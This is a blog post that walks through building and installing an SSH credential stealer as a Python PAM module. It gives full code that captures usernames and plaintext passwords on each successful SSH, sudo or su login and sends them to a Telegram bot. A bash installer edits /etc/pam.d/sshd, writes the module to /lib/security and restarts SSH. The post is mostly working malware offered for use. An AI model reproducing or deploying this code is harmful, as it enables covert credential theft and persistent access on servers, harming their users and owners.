Stealing SSH credentials Another Approach.
Stealing SSH credentials Another Approach.
Recently I posted how to get ssh password using strace, but it’s no 100% effective, because the strace output changes on different distros, so searching for another approach I found this site ChokePoint where they show how to create a PAM module using python to log failed attempts on ssh, now all I have to do, was change where they log the password. Original script, use the function auth_log when the login failed.
if not check_pw(user, resp.resp):
auth_log("Remote Host: %s (%s:%s)" % (pamh.rhost, user, resp.resp))
return pamh.PAM_AUTH_ERR
return pamh.PAM_SUCCESSAnd my script use my function sendMessage when the login is successful
if not check_pw(user, resp.resp):
return pamh.PAM_AUTH_ERR
sendMessage("Connection from host {} user:{} password: {})".format(pamh.rhost, user, resp.resp))
return pamh.PAM_SUCCESSThis function basically send the user,password and the IP of who is connecting, here is the final code,
import spwd
import crypt
import requests
def sendMessage(msg):
apiKey = 'BOT-API-KEY'
userId = 'USERID'
url = 'https://api.telegram.org/bot{}/sendMessage?chat_id={}&text={}'.format(apiKey,userId,msg)
r = requests.get(url)
def check_pw(user, password):
"""Check the password matches local unix password on file"""
hashed_pw = spwd.getspnam(user)[1]
return crypt.crypt(password, hashed_pw) == hashed_pw
def pam_sm_authenticate(pamh, flags, argv):
try:
user = pamh.get_user()
except pamh.exception as e:
return e.pam_result
if not user:
return pamh.PAM_USER_UNKNOWN
try:
resp = pamh.conversation(pamh.Message(pamh.PAM_PROMPT_ECHO_OFF, 'Password:'))
except pamh.exception as e:
return e.pam_result
if not check_pw(user, resp.resp):
return pamh.PAM_AUTH_ERR
sendMessage("Connection from host {} user:{} password: {})".format(pamh.rhost, user, resp.resp))
return pamh.PAM_SUCCESS
def pam_sm_setcred(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_acct_mgmt(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_open_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_close_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_chauthtok(pamh, flags, argv):
return pamh.PAM_SUCCESSI also created a bash script to “install” this ssh keylogger, where all the dependencies are installed, and configure this PAM module on /etc/pam.d/sshd
#!/bin/bash
# Install dependencies to create a PAM module using python (Except for python-pip)
apt-get install python-pam libpam-python python-pip
# Install dependencies python
pip install requests
# Check if exist the entrie on pam, for this module
if ! grep -Fq "looter.py" /etc/pam.d/sshd;then
sed -i "/common-auth/a auth requisite pam_python.so looter.py" /etc/pam.d/sshd
fi
code='
import spwd
import crypt
import requests
def sendMessage(msg):
apiKey = "API-KEY"
userId = "USER-ID"
data = {"chat_id":userId,"text":msg}
url = "https://api.telegram.org/bot{}/sendMessage".format(apiKey)
r = requests.post(url,json=data)
def check_pw(user, password):
"""Check the password matches local unix password on file"""
hashed_pw = spwd.getspnam(user)[1]
return crypt.crypt(password, hashed_pw) == hashed_pw
def pam_sm_authenticate(pamh, flags, argv):
try:
user = pamh.get_user()
except pamh.exception as e:
return e.pam_result
if not user:
return pamh.PAM_USER_UNKNOWN
try:
resp = pamh.conversation(pamh.Message(pamh.PAM_PROMPT_ECHO_OFF, "Password:"))
except pamh.exception as e:
return e.pam_result
if not check_pw(user, resp.resp):
return pamh.PAM_AUTH_ERR
sendMessage("Connection from host {} using the user {} and password {}".format(pamh.rhost, user, resp.resp))
return pamh.PAM_SUCCESS
def pam_sm_setcred(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_acct_mgmt(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_open_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_close_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_chauthtok(pamh, flags, argv):
return pamh.PAM_SUCCESS
'
mkdir -p /lib/security/
echo "$code" > /lib/security/looter.py

/etc/init.d/ssh restartIn the final, when someone successfuly log on the server you’ll receive a message like that.
EDIT 13/02/2018
It works on sudo an su too, just add the line above,
auth requisite pam_python.so looter.pyin files
/etc/pam.d/sudo
/etc/pam.d/suOr just git clone the project and follow the instructions on README.md
git clone https://github.com/mthbernardes/sshLooter.git